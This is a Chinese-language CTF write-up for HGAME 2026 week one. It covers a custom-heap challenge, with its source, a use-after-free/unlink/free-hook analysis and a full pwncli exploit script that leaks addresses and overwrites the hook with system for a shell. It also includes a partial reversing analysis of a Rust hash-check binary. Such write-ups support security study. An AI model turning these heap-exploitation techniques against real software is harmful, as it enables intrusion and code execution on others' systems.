HGAME 2026
第一周
Heap1sEz
这道题目的malloc和free是自己实现的,并且给了main.c和malloc.c的源码,通过源码我们可以看到存在UAF漏洞
同时我们看malloc函数
1void *malloc (size_t bytes){2 INTERNAL_SIZE_T nb;3 INTERNAL_SIZE_T size;4 INTERNAL_SIZE_T remainder_size;5
6 mchunkptr victim;7 mchunkptr remainder;8
9 void *p;10
11 nb = (bytes + SIZE_SZ + MALLOC_ALIGN_MASK) < MINSIZE ? MINSIZE : (bytes + SIZE_SZ + MALLOC_ALIGN_MASK) & (~MALLOC_ALIGN_MASK);12
13 //first request14 if(main_arena.top == NULL){15 malloc_init_state(&main_arena);44 collapsed lines
16 p = sysmalloc(nb, &main_arena);17 return p;18 }19
20 //unsorted bin21 while ((victim = ((mchunkptr)bin_at(&main_arena, 1))->bk) != bin_at(&main_arena, 1)) {22 size = chunksize(victim);23 /* split */24 if(size >= nb){25 if(size - nb >= MINSIZE){26 remainder_size = size - nb;27 remainder = victim;28 victim = chunk_at_offset(remainder, remainder_size);29 set_head(victim, nb);30 set_inuse(victim);31 set_head_size(remainder, remainder_size);32 set_foot(remainder, remainder_size);33 p = chunk2mem(victim);34 return p;35 }36 else{37 unlink_chunk(victim);38 set_inuse(victim);39 return chunk2mem(victim);40 }41 }42 }43 if(nb > chunksize(main_arena.top) - MINSIZE) TODO();44 /* split */45 else{46 victim = main_arena.top;47 size = chunksize(victim);48 remainder_size = size - nb;49 remainder = chunk_at_offset (victim, nb);50 main_arena.top = remainder;51 set_head (victim, nb | PREV_INUSE);52 set_head (remainder, remainder_size | PREV_INUSE);53 void *p = chunk2mem (victim);54 return p;55 }56 //can't reach here57 assert(0);58 return NULL;59}在自己实现的堆管理器中简化掉了tcache和fastbin,仅留下了unsorted bin,因此后续的攻击要关注unsorted bin
1void free(void *mem)2{3 mchunkptr p; /* chunk corresponding to mem */4 INTERNAL_SIZE_T size; /* its size */5 mchunkptr nextchunk; /* next contiguous chunk */6 INTERNAL_SIZE_T nextsize; /* its size */7 int nextinuse; /* true if nextchunk is used */8 INTERNAL_SIZE_T prevsize; /* size of previous contiguous chunk */9 mchunkptr bck; /* misc temp for linking */10 mchunkptr fwd; /* misc temp for linking */11 if (__builtin_expect (hook != NULL, 0))12 {13 (*hook)(mem);14 return;15 }50 collapsed lines
16 if(mem == NULL){17 return;18 }19 p = mem2chunk (mem);20 size = chunksize(p);21 nextchunk = chunk_at_offset(p, size);22 nextsize = chunksize(nextchunk);23 /* consolidate backward */24 if (!prev_inuse(p)) {25 prevsize = prev_size (p);26 size += prevsize;27 p = chunk_at_offset(p, -((long) prevsize));28 if (__glibc_unlikely (chunksize(p) != prevsize))29 malloc_printerr ("corrupted size vs. prev_size while consolidating");30 unlink_chunk (p);31 }32 if (nextchunk != main_arena.top) {33 /* get and clear inuse bit */34 nextinuse = inuse_bit_at_offset(nextchunk, nextsize);35
36 /* consolidate forward */37 if (!nextinuse) {38 unlink_chunk (nextchunk);39 size += nextsize;40 } else41 clear_inuse_bit_at_offset(nextchunk, 0);42 bck = bin_at(&main_arena, 1);43 fwd = bck->fd;44 //if (__glibc_unlikely (fwd->bk != bck))45 //malloc_printerr ("free(): corrupted unsorted chunks");46 p->fd = fwd;47 p->bk = bck;48 bck->fd = p;49 fwd->bk = p;50
51 set_head(p, size | PREV_INUSE);52 set_foot(p, size);53 //check_free_chunk(av, p);54 }55 /*56 If the chunk borders the current high end of memory,57 consolidate into top58 */59 else {60 size += nextsize;61 set_head(p, size | PREV_INUSE);62 main_arena.top = p;63 //check_chunk(av, p);64 }65}很明显看到这里给了个hook,只要控制hook的内容就能挟持执行流,同时unlink的check被注释掉了,因此最原始的unlink也能执行
到这里其实攻击思路已经很明确了:
- 通过unlink去打notes这个堆块管理地址,构造一个
*p = p-0x18的结构,进而控制notes中存储的内存地址 - 通过notes去修改hook为puts泄露libc
- 通过notes去修改hook为system获取shell
1#!/usr/bin/python32# -*- encoding: utf-8 -*-3
4from pwncli import *5from LibcSearcher import *6from ctypes import *7
8# use script mode9cli_script()10
11# get use for obj from gift12io: tube = gift['io']13elf: ELF = gift['elf']14libc: ELF = gift['libc']15
77 collapsed lines
16def cmd(i, prompt=b">"):17 sla(prompt, i)18def add(idx, size):19 cmd(b"1")20 ru(b"Index")21 sl(str(idx).encode())22 ru(b"Size")23 sl(str(size).encode())24 # ......25def edit(idx, co):26 cmd(b"3")27 ru(b"Index")28 sl(str(idx).encode())29 ru(b"Content")30 s(co)31 # ......32def show(idx):33 cmd(b"4")34 ru(b"Index")35 sl(str(idx).encode())36 # ......37def dele(idx):38 cmd(b"2")39 ru(b"Index")40 sl(str(idx).encode())41 # ......42
43leak = lambda name, address: log.info("{} ===> {}".format(name, hex(address)))44x64 = lambda : u64(ru(b"\x7f")[-6:].ljust(8,b'\x00'))45
46add(0, 0x100)47edit(0, b"AAAA")48add(1, 0x100)49edit(1, b"BBBB")50add(2, 0x100)51edit(2, b"CCCC")52add(3, 0x100)53edit(3, b"DDDD")54add(4, 0x100)55edit(4, b"DDDD")56dele(2)57show(2)58temp = b""59while True:60 t = r(1)61 temp += t62 if t in [b"\x55", b"\x56"]:63 break64elf_base = u64(temp[-6:].ljust(8, b"\x00")) - 0x380865leak("elf_base", elf_base)66hook = elf_base + 0x382867main_arena = hook-0x1868note = elf_base + 0x388069leak("hook", hook)70leak("main_arena", main_arena)71
72edit(2, p64(note+0x10-0x18)+p64(note+0x10-0x10))73# unlink74# pause()75dele(1)76
77edit(2, b"EEEEEEEE" + p64(hook) + p64(elf_base+elf.got["puts"]))78edit(0, p64(elf_base + elf.plt["puts"]))79dele(1)80puts_addr = x64()81leak("puts_addr", puts_addr)82obj = LibcSearcher("puts", puts_addr)83base = puts_addr-obj.dump("puts")84system = base+obj.dump("system")85bin_sh = base+obj.dump("str_bin_sh")86
87edit(2, b"EEEEEEEE" + p64(hook) + p64(bin_sh))88edit(0, p64(system))89pause()90dele(1)91
92ia()steins;gate
IDA打开发现是rust写的,反编译比较复杂因此AI辅助逆向了一下,主要逻辑是:如果没有./flag_hash这个文件,就读取/flag并生成其哈希,将其哈希写入./flag_hash中


如果已经有./flag_hash这个文件的话,就将文件中的内容直接读取进缓冲区中

接下来是主循环,获取了用户的一行输入,将这个输入进行处理之后与刚刚的哈希值传入guess::verify进行字符对比,如果对比结果相同则直接拿到shell


将用户的输入进行处理的过程我们可以通过测试得到,断点下在guess::verify(src, &v42)这一行,运行之后在命令行中输入ABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABAB

双击src就可以看到处理之后的数据

所以数据处理就是将两个字节合并成一个字节而已,将其合并后的结果与flag的哈希值对比,如果flag的哈希值是0xA2 0xBC那我们就要输入A2BC
哈希值在本地的python中可以通过如下程序进行计算
1import hashlib2with open('/flag', 'rb') as f:3 data = f.read()4print(hashlib.sha512(data).hexdigest())
可以看到上述python程序生成的哈希和rust程序生成的哈希是一样的(其实这个结论在这道题没有用)
我们整理一下思路:要获取flag就要拿到shell,要拿到shell就要获取flag的哈希,要获取flag的哈希就要知道flag……没招,闭环了( •́ .̫ •̀ )
毕竟爆破哈希在有限的时间内是不可能的,因此这个思路是行不通的,肯定哪里有疏漏
在哈希对比失败后,程序会输出一段调试信息

我们进行环境变量的配置之后,可以输出完整的调试信息
我们回头看看verify函数的流程图,发现这个函数及其抽象

其实就是每一行异常的处理程序地址是不同的

